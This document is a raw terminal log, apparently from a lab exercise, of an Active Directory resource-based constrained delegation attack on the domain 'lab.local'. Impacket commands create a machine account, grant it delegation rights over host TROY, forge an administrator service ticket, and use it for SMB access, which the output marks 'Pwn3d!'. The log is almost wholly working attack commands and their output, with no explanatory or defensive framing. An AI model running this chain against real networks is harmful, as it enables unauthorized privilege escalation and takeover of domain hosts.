 → WriteDacl addcomputer.py -method LDAPS -computer-name 'ATTACKERSYSTEM5$' -computer-pass 'Summer2019!' -dc-host VALENOR-DC01.lab.local -domain-
netbios lab.local 'lab.local/akkoyun:Password'
/usr/local/bin/addcomputer.py:4: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resource
s.html
  __import__('pkg_resources').run_script('impacket==0.13.0.dev0+20250523.184829.f2f2b367', 'addcomputer.py')
Impacket v0.13.0.dev0+20250523.184829.f2f2b367 - Copyright Fortra, LLC and its affiliated companies
[*] Successfully added machine account ATTACKERSYSTEM5$ with password Summer2019!.
→ WriteDacl rbcd.py -delegate-from 'ATTACKERSYSTEM5$' -delegate-to 'TROY$' -action 'write' 'lab.local/akkoyun:Password'
/usr/local/bin/rbcd.py:4: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
  __import__('pkg_resources').run_script('impacket==0.13.0.dev0+20250523.184829.f2f2b367', 'rbcd.py')
Impacket v0.13.0.dev0+20250523.184829.f2f2b367 - Copyright Fortra, LLC and its affiliated companies
[*] Accounts allowed to act on behalf of other identity:
[*]     ALEMDAR$     (S-1-5-21-589091694-2085784919-2275157148-1239)
[*] Delegation rights modified successfully!
[*] ATTACKERSYSTEM5$ can now impersonate users on TROY$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*]     ALEMDAR$     (S-1-5-21-589091694-2085784919-2275157148-1239)
[*]     ATTACKERSYSTEM5$   (S-1-5-21-589091694-2085784919-2275157148-1245)
→ WriteDacl getST.py -spn 'cifs/TROY.lab.local' -impersonate 'administrator' 'lab.local/ATTACKERSYSTEM5$:Summer2019!'
/usr/local/bin/getST.py:4: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
  __import__('pkg_resources').run_script('impacket==0.13.0.dev0+20250523.184829.f2f2b367', 'getST.py')
Impacket v0.13.0.dev0+20250523.184829.f2f2b367 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in administrator@cifs_TROY.lab.local@LAB.LOCAL.ccache
→ WriteDacl export KRB5CCNAME=administrator@cifs_TROY.lab.local@LAB.LOCAL.ccache
→ WriteDacl nxc smb 192.168.1.9 --use-kcache
SMB         192.168.1.9     445    TROY             [*] Windows 10 / Server 2019 Build 19041 x64 (name:TROY) (domain:lab.local) (signing:False) (
SMBv1:False)
SMB         192.168.1.9     445    TROY             [+] lab.local\administrator from ccache (Pwn3d!)